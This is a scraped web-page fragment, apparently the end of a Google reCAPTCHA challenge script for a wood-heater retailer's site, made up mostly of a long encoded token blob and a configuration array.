bw71QPxXCkGscFD3DiVsVFMOaK8OyOSLCrCfDkALCvEnDmTPCoMOWFGBPwq7DpsKuDTzCoMKJcMO7wqtTwoLDo8OCw4rCo8O/w6/[base64]/w4HDgyXCusOFdQQBGw8CwrgwXAAqw4MKwpVhBsKZPcO7wq0mPmbCiFTDlW7Co8OJw6oNdDNnwrDDqsOfFsOLIsKxwqPClsKCRndILSDCkUbCkcO7bsOTQMKzKHLCosK7ZsOeesKnMcOHw43Dg3zDoXRJSsOAwqzCgDfDuz4cwo/DgsOjw7bCkMK5AGLCtcKswqEuw6zCv8O+w4rDln7CjcKBwpzDo0HCo8K1wqPCoEHDnMKPMTbCgMOJw5LDiD/[base64]/CqMKWw6zDohfDmUkOw4XCiMOfwoM2w7vDhMOXO8ObSsKvw4fClsKDPSM0EmTCrcOWKcONw5oKO8KqDlPCpcO0O8K/MlLCmgrChsOYwqHDhV3CpsKOJ8OEw5fCmz8/KTnClwQIwp3Cr8KcbcOEFsKkGsKzwr3Dv3vDlsKDwqHDtcKCYjA/w67DnsOUwoHCrEcdaMOGwrLCmgsHw7/DocKew6nCusO0wrjCq8OrKsOpwrPCj3nDimnDsyAtw6oOwrvCn2R0wqrDqcKMw7fDsSRMHy1HAMOxUMKbS8OOFMKPbxN1wqZFw7wewpRFA03Dlz8GJcK/BsOEw5gXwqnDtsK2V03Cu2otw6cAwpTCsg1SwqVPw6oeLmnDtl5zBGhcw4vDh8OPScK2D2vDpMO9wrlkw4bChsO7L8K/wpF3w7YMNjYSwpBxD1PCuT3CoyXDiXrDqTrDnhd3w7vCoQzDucOew43Cjx/CrMOmSRVwwr1pw6onwpTCmcOUWTMSwr00wocEUcKqXMO6f8KzAkx3Y8Oqbj3Cj8KKRMKiXEJvwr/DrMKsw47DscKxQX5Zw4lPLyHDiBnDlcKRM8Opwp3ChGjCgsOQw4VUwqJLwpxUw6dAw7bCpFdcw58vNBt2wqTCtMKow7XChsO8wpjDmcKOwoMBeVV/f8KDw7FKdxZeQWZDFgHDs8Kww5pCEsK5w7FuccKSCRfCiyDCpcO2wovDsXdaw7jCsRMBOMKbw5LClFknEcKccWvDisOOw4PDtcKSaMO1e8Orw4TCkV7DuXhAXCDCt8K4GcOyw6rDukjDi8Kqw4YYw6nCrFTCsU/Co8O3QMOaw4gtdcONw4/DqcOEw6NCwo7DgUDCqERNRzliGSlAaMOpVmzDk3rDlcOVwrrDr8Ozw7kxw4DCvBBMwoJGwrjDjsK0LhYlOMKYf8OCaMOLwqPDm8Oqw7vCmVvDqgVhFsOUJMKkScKwDMO1w53DtW8cwqrCo2Vgw4sYw6UGw7nDtcOnwrzDp3/CjVPDvsOnCy7DrAfCpcONaVBow6how7HDvcOXw6J+MjvCj8OoP1A9OR0/[base64]/[base64]/Cu8Kkw5LDvMKWE8O1wotDCcKpW8Kef8KeYGwZw7LCgMO4MsOiSjtDUcODOA7DocOZw78ZXwHDrV/CqwzCm8OAwo7DkjHCsjfCpcOPwqQnwq5QwroxwrrCjMKiwrbDpzNaw7ZFa3LDgcKLwpNlQHVdeWY6QWHDucK5DRYGVBx0P8O6dMKLUMK+WTTDt8O4BA/DiMKXBMKTw5/DskJ2F2I9wqg/ZMKjwrLCjWw6DcK8RSHDg8OEwrp2w7A5CMKDDgjDnC7CiSBzw6UOw7zDnsK4w4rCtn0ZBXp+WcONHcODE8Orw7zDkwZOwrjCnsOJXB0GUcO9a8OHwp7DmsOYPB7DqsKdw7kxw543Gx/[base64]/DnMO0CTfDlMOow4rDkcK1IzJlwqzCvHjDikcZw7oLHMKDw7Q5wrgoXMKrwovCmlTClAQ5wqTCvsKIGHDDmMOhw5M2CcKGBxvDo0/DqsK6w7XDsC/CmMK+BAnDmRTDmBUoVMKxw7oHw4oAw7JxwqNVwrUIT1VGJXRvW8KqwrPDkMKecXbCjn3CrMOSw5IvwqfChcKmOkHCoHBOXcOZCMOuPR/DogwsOMOLDBrCoEnDu3IcwoFlZWvDrzBtw603RCzDvEHDg8KrZgfDllPDul/Dp8OCAlMXCVM6wrEWwpU7wrcgZA1dw77Ct8K3w73DgQgbwqE1w4nDn8Ouw7ECw7bDvcOqVSIrwplRNRZfwqrCrGh4WMKnwqzDpHRoa1PCgRR1wpvCqhJ/w7jCicO9f2hJVAvDlmLCjU8PYSgFw5hEwq15G8OVw77DksKlSlldwp4SBEnCtcOuwqsjw79nwoTCgFPCo8KaBFrChyloScOAfAfCgQtHe8K9w5NBHFtsesOfw64RIMKvHcONJ3l6Jk3CosOdTcOJd3XCg8OhGw7CvynCkRMKw4zDsmcTTMOFwp/DjWACHBUCw6/DocOaWRQ+HcO/DcKkw6LCg2rDosOLbsOOwo13w6fCp8OYw4XDuELDoXjDh8OAwoDCjVPCv0zChsKBw4Miw4hUwrVQf04tw7vDvcKow5McwpzDvMKgecOpwr1iAcO+w7olM1zCh2Jaw5F0w4kvw75kwo/[base64]/[base64]/Dp8Knw6JRw5xAEsKcw4lHITXDnDNfNMOWGcK6Vgwww69oRsO1X8KSwpfCu8K0wrJbTA3ClMOfwqLCphfDgD/DkcOiF8O8woDDs2TDl03DvHXClFoIwq4xYMKkw77CsMOaw4o0wp/DnMKlaipUw4x9bcODV31/wqk3w7vDtHxgaVvCpRzCqMK1w65iUcO8wpo2w5Ylw4LDhMOeNSpHw6jCh2hMW8KSFcKaIMObwp3CjXsEQMKEw73CqcK0AhRMw5vDt8OLw4VNbcOWw6/[base64]/CjsKYw7PDoxfDssKPwqfCuwFUw4RFwqAOwpxTw5UFasO8BUPCumTCtMOJZF3CtcKxwoHCgsO0FSh8w7bChChcYQHDr0nDm0UNwqdhw5PDv8OcB294wr8FfcKqOxXDrVVed8Kmwo/DoCnCtMOnwogLQVTCnmR0AWXDrAENw6LCsTRyw77Dj8O2RWTDn8Kzw5nDlWIkOjwlwppkGzXCgWgRwovDksOgwovDjxfDtsO6bXTCjXXClVFdJSkhw64qRsO7CMKQw6vChgTDm1bCjllWLmZEwo0aAMKlwp1WwqosX1AePcOMfQLCnsKVXFwkwrTDgDjCpQnDnW/ClEQ9G0cpw7kRw77DjX7CpiDDq8Orwr0bwpzCh1x2CQ5IwqPCqHMSPD9kGGbCocOZwo4KwogTwpoWEMKmf8Kew6onw5cSbUnCqMOww5pAwqfCgRYzwpkGU8K2w4bDuMKmZ8K1aVjDocKQwo/DuiR8VWc9woklGMKuGMOedS7Ck8Orw4fDqsOhQsOTdFwAOUdcwqnCn34bw43DjXXCnnUVworCi8KMw5/Dpy3DlcOEKBIOP8KzwrvDiUN9w7zDisOawrzCr8KBPgjDlTtyKyMcaw3Dg1bCnGnDiAUBwqULwrrDscOiQxokw4fDnMOmw7o5QHLDmMK6VMOJe8OYN8KCwrxBIEI9w7Zqw6PDlU/DpsKPV8KKw6HDv8K/w5/DlRcjal0uw7lzC8Kow4gSDCbDvRjCj8Orw7jDv8Kiw4DChMK5K3PDmcK8wqTDjkPCvsOeI2nCvcO5wqDDr1LClRgiwpYCw7jCtcOJQ196LnjCmMOXwrrCmsKpdsO6UcKmCsKdU8K+O8O9egfCvjV4McO1wobDhsKBwqPCkWATEcOIwp/[base64]/CuEFvH8Oow6wlEMO/woBwBT/[base64]/w43CpcKvFnzDhi7CrcOww58bwqs9w58oZVnCsBTCjsK7w6xewoMeaiggw7APZsOEa8OvPMONwqZ2woPDph4/w5bDmsK8RgXClsKrw7tmw77Ck8K1DcORf1jCvAXDuT/[base64]/[base64]/Dn2bDiUfCsMKXF8Kuw6LDtR7CriPDkMOPb3gYQcOeAMKbTXUeLSd5wpDCjFERw5rCmMKbwp88w5jCg8Kbw5YmF00UCMOKw6/DnDJmFsOmdDw7JCYzw7g3D8KVwofDtRhHGUVUAcO9wqURwogFwovCu8OQw75fEMOqdsO6NXHDrMOWw7pfYsKZAgB9QsO7AjXDjw4Sw6cIG8O7GsK4wr5IZRE5bMKPLiLDuzNcRwDCuVjCjzhJDMOBw5nCt8KKVHg2wqsxw6QVw7dVWUknwrIwwpfCmx/DgcK1YW82C8OKITkxwpYXc2R/NyYbTjgEDsK/SsOGdcO3CwTCu1XDn3VFwrI4VSh1wojDtsKMw5jDvMKJfF7DmDBuwpdnw6hgXcOdVnXCowt8McOFAsKVwqnDj8OZRSpUZ8OMHntSw6vDrnEBMUVtQ00VRmctKsK3TsKrw7EqI8OzUcOZEsKXEcOYLMODJsO/bsOdw7YBwogZUMOtw49CRS8dGV9fPsKaYzlKDE1MwrrDvMOJw7RLw55Pw482wpVZNhp/aifDt8Kkw7cYaH7DlcObfcKGw6TDu8OUecKiXjXDlUnCkgMQwq7CgsO/WHTCk8KBRcOBw50gw7bCqTg4wokPd1oKwqPDvF/[base64]/CkFZsfcKww4jDtsKxw5R+IcK/UMKgwpI4w5DCi2RbMsOIUcOgFjgxw7nCtC57wos5IsOOR8O8NxHDtFIDOMOmwpbCvBbCi8OLScOURHwvOCE/w7F1dxzDuGRow4PCjT3DgGdeOHDDmTDDmcKaw6MVw5jCt8K+BcORHQFyXMOowqYlNVrDjMK4OcKWwpbCvw9WEcOuw5kaWMKcwqczdSd7wpdww7/DkU1jcMO6w7zDrMOZD8Kqw7hGwoExwrh1w757LwYIwonCicO6VS3ChSAEScOWLMOaGMKdw5lRIR3DhcO3w6LCscKFw6XCuyHDrDXDnxnDm2HCuTjCtsOQwojDp0XCln5rNcKUwqnCuTzChm/DgGwXw4UEwrnDn8K0w4HCtzsodcKyw7DDh8O7QMOtwoLDvcKOw7LDhCR5wpdjwpJBw4FSwpXCtjtCw5JVPQPDgsKbGGvCmkPDjMOMAMOqw7VGw4gyKsOswqfDtMObCXDCmhIYPgnDtTZdwrQ8w6/DkE4FAmLCqUg/RMKBV31Jw7MPEjxWwoTDj8KgJmhkwoV6wqtPw5wEEsOFdcO9w7fCrMKJwqrCr8OXw6Nnw5nCvCVgwqLDvi/Cm8OYODnCgEPDmsOwBsONDT4fw7Uqw4toJ2rCljVmwpsyw7x6BlMuTcOtJMKXcsOACcObw6I2wovCtcOnJUTCoRtBwoYrAcKNw6TDung9ZmDDvRjDgHNvw7bCrhkicMORBznChE3CqBF8Wh3DnsOjw51fb8KVJ8O6wrx8wpk/wpYhBEcgwr/DgMKdworCkixjwrXDs2kibh5wA8O6wpLCpEPCgSgUwp7CtAcFZXs9CsK4TizCvcKOw4bCgMKnQX7CozZmDsOKwpofYynCs8Kowo5/HmMIYMOdw6LDlgnDq8OUwrNXJxPCpHlOw49Rwr5mJsOoMg3DkHfDscOtwq4lw5F0BhLDscKLSmPDusOqw5TCocK4ewloCcKmwoLDo0wtTnERwowkAUrDoF/[base64]/DjcKow7nDgcOHQgQFU8KKwpLDocOvAXjDkMO4wq3CvgHCncOewofCvsKFwpZDHBrCnMK+AsOIXGTCtsKPwobCizUOw4fDiVMrwoPCrgZswpvClcKDwpdcw7o2wr/Dj8KGZMOhwqTDtDE4w6c6wqt0w53DucK8w5UYw4tsLsOOAyHDmHXDocO5w7cZw5cFw78Ww4gLVyBzC8KrNsK5wpsbGl7DpwnDt8OOSmMZJ8KcOVJZw6shw4fDl8OMwovCvcKiFcKBWMO/fVLDu8KJB8Kuw57Cg8O9VMO9wqTDhATDtS7CvgbDqgpqPMKyQ8KmJHnDgMOYBQMYwp/CvS7DlHcqwrPDosKLw7t+wrLCtsKnCMKUI8K8JsOzwpUQESTCj2BfLCjChMOeKzcSGcK8w59PwpYfU8Oaw7hMw6lewpZoXcOaEcK9w7prey54w4xPwoTCt8KhOsO1Nj/[base64]/enU/[base64]/w7LChcKdeFHDhiZUOsOcUcKuw57CgsO2NVgEHMKlwr3Cmw3DscOJw5/[base64]/ChsKfw5AIc8OoGsO/[base64]/DtsKAwokawqXDrWsow5BKFnw3SlXCtFHDoXgiwr90aMKxMVYiw5vCqcKKwpXDogNcH8KGw4gQEG9twrXCo8KzwqnDhMKcw4HCisOiwoHDgsKiUEtFwq/CimRrO1bCvsOwL8K+w6nCiMOZwrhtw6TChMOvwpjCq8K3XVTCgy4sw6LDtnrCvWPDl8Ozw6RLcsKPUMK4F17Cni8/w6vClsO4wpwiwrjDmMKAwqjCrVdLd8KTwqfCmcKdwo5qBMOBAHvCgMOwcCnCjsKGLMK+VR0jQlttwo0OBkEHVMOjecKiw6HCrcKLw5sTcsKVVMKeLjJLIsKtw5LDtXjDnl7CsFXCoXp0A8K8dsOMw5UDw708w7dJMz/Cv8KGUxTDn8KMV8Kuw6Vtw5piQ8Kgw5PCqsOcwq7DjBPDk8KiwpXCpMKeXkrCmlMTVcOjwpbCl8Kxwr9SGT1kKRDCt3pQwpHCph8Dw4vDqMKyw4zCsMOqw7DDvmfDo8Klw6bDoF/[base64]/w55wBcKuwpzDogrCk8O9wpkAw6slOsKBwpZ/[base64]/DtVnCq0bCtiwKwogMZCnCly/Dsg0Twr3DhsKVaAB3w7NFMnfChsOhw53CkRTDpyHDuSzCsMOyw71Qw74Lw57Cg3fCv8ORf8Kdw5lPQ3JLw6ojwr1USk9VY8Kxw6x3worDnwVhwrPCtGbCmnLCo1llwpTCr8Kbw7/CrCsSwqdiw65BUMOYwoXCo8KMwoLCo8KAbEQgwp/CssK2fx3DlcO8w6kvw5DDucKHw5dVLRTDjsK2FTfCisK2wqxCUx5ww4doNcKkw5jDjMOeXHguwq1SJcOTwpkuWgRLwqVCS3bCscKvXxLChU8qfsKIwoTDt8OAwp7DlcKiw79aw6/[base64]/Du8Oxw7LCmMKjJG3CtMOKw4lowqYhw5h2AcOUVXZSAMOIRsKuJcO+cCfDq3diw77DvWNSw6wyw6tZw7jCkFIOC8OVwqLDn34ew5fCrELCs8KMS3vDncKzahtVfwQqJMKBw6TDsFfCr8K1w5XCo33CmsOfcA/ChFJmwr48w5JNwqPCuMKqwqoyC8KVYx/[base64]/Dlmlmw4EhwpcTw5HDpcOuw7bClMKYw4A5bsKvwrfCsAjDv8OiZ3XCqmrCiMOLJSLCq8KPaF/[base64]/DucKSw4XDkRdQwoZBwqrCmT3Cr14FwpjDocKDwqnCg2F8wqgdNsKaa8KRwqV/[base64]/UnEmdg3CmcKjcQYMw6nCocKrwp58NcK3wrdUS3XCj0YvwojCmcOMw7vDgAYqSyrCo35QwqYUO8OiwprDkyrDjcOaw6gGwr9Ow6pow4szwoPDssOlw7PCs8OCLcKow6RMw43DpxkAf8OfG8KMw7zDs8KswobDksKrQ8KYw77Cg3NPwr15wrBSfDHDjl/DnxNteTQRwotcPcKlIMKWw65ELsKCK8OzShcVw6zCicKnw5/DkmvDnRDDmFoDw6xMwrZEwq7Dnwhlw4DCqAEXWsKdwrlyw4jCsMK/[base64]/Cq0TDo8KKEVMfw5F/SGbDu8KSCcOTw63DjWTCgMKKw5R/aXtsw6LCk8OYwrZgw7nDp0vCmxnDlUVqw67DhcKYwozDgcODw6bDuh4yw6NsbsKmJTfCjGPDuBdZwowRe2MMMcOvwqdNKggucXrChjvCrsKeZMKkPWjCgAQTw6gZw4/ChXUQw7kIYETCjsKQwrErw4vDpcOAPmlGwqrDhMK8w5xmdMOQwqVWw77DjMOywrp9w4Fzw7/DmcOaVTvCkQfCs8OEPBpIwp8UdUjCrcOpJsKnw5Umw7dpw4rCjMKbw4l5w7TClsOowrPDklYjXCPCu8K4wo3CtnIxw5BbwrnCt2Enwr3Cs1jCucKcw4hlw4PDr8OlwpARWMOmN8OnwpLDhMOiwqtDeVUYw7BSw4TChj/CshUrWBYhaWrCusKkCMKZw7whUsOrf8KxEDl0JsKnNzUpw4FqwoQTPsKVXcKhw7vCh1HCllACGsK8w67Clh1ZJ8KgV8KmKWAqw5nChsO+MhvCpMKlw7QeAxLDq8Kzw6trUMKjcFfDuF5tw5FxwpzDicOTRsOwwq7DuMKEwr/[base64]/wqXDvcOcwqEUNjvCvMO6w60nw7RbwoLCvVB6w79Aw43DjGpTw4V/[base64]/DqhXDiEDCusODEMK/w6UhUxJlwooLUBwbw5fCvMKRw5nDksOawqPDjcKCwpJ0YcOhw5zCtMO6w7YnRi3DnSQxJUZ/[base64]/eQrCmcK6fsOXwrFawpfCpMKpwod4MsKvSMKdwqUCwpjDuMKnQlbCo8Kiw57DhV0CwqEzasKYwpwyfFvDgMK0GGZhw6TDgEdGwprDqVbDkzXDsx3DtA1Cwq/DqcKkwqDCqMOAwoMLQsOISMO/VMK5N23CqcKfCz5lwobDuVljw7UjCg86EnRbw5TCrMOMwpnDgMKVwqUJw5MZb2Ipwop4KCPCv8Oswo/DsMKAw7zCrw/Din91w6zCn8KNWsOtRR3ComTDqUXDuMK/QQ4nckfCuArDhsO6wpJFcgZHwqXDmBBeM1LCsyPChhcjbmXCgsKaasK0FSpIw5VyOcKSwqIET3wsGsONw7/[base64]/CrcOdwqDCmCt2dcKvZMOdDxvCsF/Ck8KTwrnDhcKkw63DjsOiPS1awqhaF3ZyR8K6Ji7Ch8KmZcKIYcOYw5zCrjDCmlsMwpYnw58Gw73Cqm9aAcKNwo/Dj0xVw41aH8Kyw6vChcO/w7QJLcKcI0RMw7/[base64]/wqR+w6UNw5R2w5gRXQjDuXXCnQfDnwYhw6nDucOqYcOmw7nCh8KywqPDscKUw5zDhsK2w7nDt8OJE2oNREZswrnCjxRlU8KYGsO7MMKzwoIRwqvDjSwgw7ImwqZCwpZlZ3QJw50NVSsIG8KCPcOpBnIhw4/[base64]/DnsKtHMO3wpfDp8KCVm3CswPCq8KmwpnDk8OPesOePSHCqcKNwqXDm0bCucOwK1TCnMKjaGEWw6g1w7XDo2DDt0/DiMOqwokYH1nCr1rDicKEPcOWVcOjEsO/RB/CmnpOwoUCPcO8N0FjbDoawq/DmMKCTXDDhcOFwrjDicOkZwRmUwvCv8OfQsOHBhJfHRxlw4LDnUdEw4DDjsKANQM3w5TDq8KMwqFvwo8Ew4jCnndUw60NJhVJw6/Ds8KYworCoUXDvhxAbMKVe8OnwpLDhsOHw7h9F3siOT8WFsOzWcOUbMOLAmXDl8OVf8K6dcKVwpjCg0HCq1stPGE2w7HCrsORNw/DkMK6Kn7DqcKfVV3ChlXDvS7DpyXCs8Klw4UFw5LCkl1FY2rDisKGWsKdwqoKXkfCjMK2OmkAwqcGKyQ8MmE1w7HCnsOAwoxhwqDCpMONW8OrD8KlbA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://woodheatersmelbourne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OdbczimLB3CENsA3qCsmvlTsUYgx26v4cX9SEs1uIpE\\u003d\x22,1,0,null,1,1768862834709,0,0,[125],null,[21,106,131],\x22RC-EahjeoHzxAAGug\x22,null,null,null,null,null,\x220dAFcWeA4APKZH42lcnYBC6XZ3b1quqQAamlMY0Sf64KezgNbU0Gw08lrlycJdCn97M-_4HRxDrdLo-J7SFsF6rYNHMiIkzg3VAg\x22,1768945634616]");
    </script></body></html>